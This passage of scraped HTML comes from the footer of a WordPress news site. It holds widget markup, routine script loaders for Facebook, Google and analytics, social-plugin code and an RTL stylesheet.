href="https://www.shakhsiyaat.com/%d8%a2%d8%a6%d8%b1%db%8c%d9%86-%d9%81%d8%b1%d8%ad%d8%aa-%d8%a7%d9%be%d9%86%db%92-%da%a9%d9%84%d8%a7%d9%85-%da%a9%db%8c-%d8%b7%d8%b1%d8%ad-%d8%ae%d9%88%d8%a8-%d8%b5%d9%88%d8%b1%d8%aa-%d8%b4%d8%a7%d8%b9/">Hello!

My name is Dennis Im from Repwarn.Rocks

Do you know when someone ta</a></li></ul></div>		</div>
				<div class="c5ab-col-base c5ab-col-lg-4 c5ab-col-md-6 c5ab-col-sm-12 ">
		<div class="c5ab-widget widget_title-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-oHzbEh" ><h3   class=" c5ab-title-woGjm   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-flickr"></span><span class="text ">FLICKR PHOTO SHORTCODE</span></span></h2></div><div class="c5ab-widget widget_flickr-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-qdWeHs" ><div class="c5ab_flickr clearfix"><a href=https://www.flickr.com/photos/we-are-envato/15647274066/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/3940/15647274066_2ee48c3fe9_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15485436268/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/3945/15485436268_846ccca178_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15668911091/ class="last_col" target='_blank' title=""><img src='https://live.staticflickr.com/3956/15668911091_4ef20118b5_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15484954949/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/5605/15484954949_a4e97a9dc5_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15647103116/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/7490/15647103116_1e4b9033f0_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15668909741/ class="last_col" target='_blank' title=""><img src='https://live.staticflickr.com/5599/15668909741_eaf3db4054_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15670834825/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/7544/15670834825_5f55bb7e4e_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15485435298/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/3946/15485435298_7848e85e0a_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15647100406/ class="last_col" target='_blank' title=""><img src='https://live.staticflickr.com/3937/15647100406_34599445cf_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15484952219/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/7505/15484952219_c43ae000b4_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15484952179/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/7467/15484952179_5303848c98_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15051463473/ class="last_col" target='_blank' title=""><img src='https://live.staticflickr.com/8667/15051463473_e9b233ec27_s.jpg' alt=''/></a></div></div>		</div>
				</div>
		
						</div>
						
			</div>
					</div>
		</div>
				<div id="inner-footer" class="footer-foot clearfix">
			<div class="c5-main-width c5-main-width-960 clearfix">
				<div class="c5-left">
					<a title="Go Top"  id="gotop" href="#"><span class="fa fa-arrow-circle-o-up"></span> Back to top.</a>
				</div>
				<div class="c5-right">
									</div>
			</div>
		</div>
	</footer>


		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/alyoum/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.60);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;

        }

        .sfsi_subscribe_Popinner form {

            margin: 0 20px !important;

        }

        .sfsi_subscribe_Popinner h5 {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            margin: 0 0 10px !important;

            padding: 0 !important;

        }

        .sfsi_subscription_form_field {

            margin: 5px 0 !important;

            width: 100% !important;

            display: inline-flex;

            display: -webkit-inline-flex;

        }

        .sfsi_subscription_form_field input {

            width: 100% !important;

            padding: 10px 0px !important;

        }

        .sfsi_subscribe_Popinner input[type=email] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=submit] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;

        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<!-- Place this amazing tag after the last widget tag. -->
		<script type="text/javascript">
		  (function() {
		    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
		    po.src = 'https://apis.google.com/js/platform.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		  })();
		</script><!-- Place this amazing tag after the last widget tag. -->
		<script type="text/javascript">
		  (function() {
		    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
		    po.src = 'https://apis.google.com/js/platform.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		  })();
		</script><script type="text/javascript" src="https://www.shakhsiyaat.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https://www.shakhsiyaat.com/wp-admin/admin-ajax.php"};
var sfsi_icon_ajax_object = {"ajax_url":"https://www.shakhsiyaat.com/wp-admin/admin-ajax.php","plugin_url":"https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="c5ab-widgets-js-extra">
/* <![CDATA[ */
var c5_ajax_var = {"url":"https://www.shakhsiyaat.com/wp-admin/admin-ajax.php","nonce":"fda6a6a4b1"};
//# sourceURL=c5ab-widgets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/js/c5ab-widgets.js" id="c5ab-widgets-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/js/jquery.flexslider-min.js" id="c5ab-flexslider-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/js/jquery.magnific-popup.min.js" id="c5ab-magnify-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/js/jquery.tools.min.js" id="c5ab-jquery-tools-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/js/c5ab-front.js" id="c5ab-front-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="bones-js-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.shakhsiyaat.com/wp-admin/admin-ajax.php","nonce":"fda6a6a4b1"};
//# sourceURL=bones-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/scripts.js" id="bones-js-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/jquery.webticker.min.js" id="news-ticker-js-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/jquery.isotope.min.js" id="isotope-js-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/tiptip.js" id="tiptip-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.shakhsiyaat.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.shakhsiyaat.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<link rel='stylesheet' id='su-rtl-shortcodes-css' href='https://www.shakhsiyaat.com/wp-content/plugins/shortcodes-ultimate/includes/css/rtl-shortcodes.css' type='text/css' media='all' />
	    <script  type="text/javascript">
	        jQuery(document).ready(function($) {
			    	        });
	    </script>
	    	    <script  type="text/javascript">
	        jQuery(document).ready(function($) {
	    	
	        });
	    </script>
	            <script  type="text/javascript">
        /***General Custom CSS**/
                /***Skin Custom CSS**/
                            jQuery(document).ready(function($) {
                /* Auto Align Scroll */

                var c5_scroll_auto_align = function (){
                    var window_height =$( window ).height();

                    var screen_scroll_top = $(window).scrollTop();

                    var total_height = window_height + screen_scroll_top;



                    var main_wrap = $('.c5-main-row');
                    var content_refrence = $('#main').height();
                    var main_wrap_offset_top = main_wrap.offset().top;
                    var main_wrap_height = main_wrap.height();

                    var total_main_wrap = main_wrap_offset_top + main_wrap_height;


                    $('.c5-sidebar-parent-wrap ').each(function() {

                        var this_elem = $(this).children('.c5-sidebar-wrap');
                        var this_elem_offset_top = main_wrap.offset().top;
                        var this_elem_height = this_elem.height();

                        var total_this_elem = main_wrap_offset_top + this_elem_height;
                        if( (main_wrap_height - this_elem_height) > 100 && ( this_elem_height < content_refrence) ){
                            if( total_height > total_this_elem  && total_height < total_main_wrap ){
                                this_elem.parent().addClass( 'c5-fixed' );
                                this_elem.parent().css('top','');
                            }
                            else if (total_height > total_main_wrap ) {
                                this_elem.parent().removeClass( 'c5-fixed' );
                                this_elem.parent().addClass( 'c5-border' );
                                var margin = main_wrap_height - this_elem_height -35;
                                this_elem.parent().css('top',margin);

                            }else {
                                this_elem.parent().removeClass( 'c5-fixed' );
                                this_elem.parent().css('top','');

                            }
                        }else {
                            this_elem.parent().removeClass( 'c5-fixed' );
                            this_elem.parent().css('top','');
                        }
                    });
                }

                var responsive_viewport = $(window).width();
                if(responsive_viewport >= 768 ){
                    $(window).scroll(c5_scroll_auto_align);
                    c5_scroll_auto_align();
                }
            });

                        </script>
            
		<!-- this page took 0.14548993110657 Seconds to load, Caution if you are using a caching plugin so this won't be an actual data - generated by AlYoum WordPress Theme-->
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127328199-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127328199-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160045459-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160045459-1');
</script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.shakhsiyaat.com/wp-content/plugins/shortcodes-ultimate/includes/css/rtl-shortcodes.css
body_size: 420
content:
.su-tabs-nav span{margin-right:0;margin-left:3px}.su-tabs-vertical .su-tabs-nav{float:right}.su-tabs-vertical .su-tabs-panes{float:right}.su-tabs-vertical .su-tabs-nav span{margin-left:0}@media only screen and (max-width: 768px){.su-tabs-vertical .su-tabs-nav,.su-tabs-vertical .su-tabs-panes{float:none}}.su-spoiler-title{padding:7px 34px 7px 7px}.su-spoiler-icon{right:7px}.su-spoiler-style-default>.su-spoiler-title{padding-right:27px;padding-left:0}.su-spoiler-style-default>.su-spoiler-title>.su-spoiler-icon{right:0}.su-quote .su-quote-cite{text-align:left}.su-column{margin:0 0 0 4%;float:right}.su-column-last{margin-left:0}.su-row .su-column{margin:0 4% 0 0}.su-row .su-column.su-column-size-1-1{margin-left:0;margin-right:0}.su-row .su-column:first-child{margin-right:0}@media only screen{[class*="su-column"]+[class*="su-column"]:last-child{float:left}}.su-service-title img,.su-service-title i{left:auto;right:0}.su-label{margin-right:0;margin-left:0.3em}.su-dropcap{float:right;margin:0.2em 0 0.2em 0.5em}.su-list ul li{padding:4px 2em 4px 0 !important}.su-list ul li>img,.su-list ul li i{left:auto;right:0}
